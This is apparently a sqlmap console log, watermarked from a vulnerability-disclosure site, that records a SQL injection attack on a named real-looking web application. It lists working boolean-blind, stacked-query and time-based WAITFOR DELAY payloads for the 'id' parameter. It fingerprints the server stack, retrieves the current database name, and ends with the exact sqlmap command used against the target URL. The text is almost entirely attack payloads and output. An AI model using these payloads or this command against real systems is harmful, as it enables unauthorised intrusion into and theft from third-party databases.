 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5218=5218

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[00:25:30] [INFO] testing Microsoft SQL Server
[00:25:30] [INFO] confirming Microsoft SQL Server
[00:25:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[00:25:31] [INFO] fetching current database
[00:25:31] [INFO] retrieved: kaoqing
current database:    'kaoqing'

[00:25:49] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 30 times
[00:25:49] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.suning.com.cn'

[*] shutting down at: 00:25:49

C:\Users\Administrator>sqlmap.py -u "http://www.suning.com.cn/djgz/category.asp?
id=1"  --dbms="mssql"  --current-db
www.wooyun.org